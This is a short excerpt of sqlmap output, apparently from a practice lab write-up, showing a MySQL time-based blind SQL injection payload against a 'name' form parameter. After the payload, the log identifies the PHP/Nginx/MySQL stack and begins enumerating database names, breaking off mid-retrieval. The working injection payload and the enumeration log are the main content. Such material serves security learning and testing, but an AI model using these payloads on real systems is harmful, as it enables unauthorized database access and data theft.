 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: name=kobe' AND (SELECT 5265 FROM (SELECT(SLEEP(5)))jQjG)
AND 'DzWf'='DzWf&submit=%E6%9F%A5%E8%AF%A2
---
[14:48:12] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 5.6.9, Nginx 1.15.11
back-end DBMS: MySQL >= 5.0.12
[14:48:12] [INFO] fetching database names
[14:48:12] [INFO] fetching number of databases
ELEGANT
[14:48:12] [WARNING] time-based comparison requires larger statistical
model, please wait.............................. (done)
[14:48:16] [WARNING] it is very important to not stress the network co
nnection during usage of time-based payloads to prevent potential disr
uptions
do you want sqlmap to try to optimize value(s) for DBMS delay response
s (option '--time-sec')? [Y/n] Y
1
[14:48:31] [INFO] adjusting time delay to 2 seconds due to good respon
se times
0
[14:48:31] [INFO] retrieved: info